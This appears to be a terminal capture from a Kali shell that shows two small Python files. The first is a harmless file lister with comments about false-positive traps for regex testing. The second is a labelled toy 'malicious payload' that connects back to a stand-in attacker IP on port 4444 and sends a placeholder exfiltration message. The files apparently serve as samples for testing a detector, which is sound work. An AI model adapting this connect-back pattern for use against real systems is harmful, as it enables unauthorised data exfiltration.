 ┌──(jynx㉿kali)-[~/Desktop/linux/august11]
└─$ cat clean_script.py
# clean utility script
import os

def list_files():
    for f in os.listdir('.'):
        print(f)

list_files()

# False positive traps for regex testing
# 999.999.10 -- invalid IP format
# file[.]config -- harmless obfuscated domain

┌──(jynx㉿kali)-[~/Desktop/linux/august11]
└─$ cat malware_script.py
# malicious payload
import socket

# Connect to attacker's server
attacker_ip = "192.168.10.55"
domain = "evil[.]com"

def connect_back():
    s = socket.socket()
    s.connect((attacker_ip, 4444))
    s.send(b"Sensitive data exfiltration")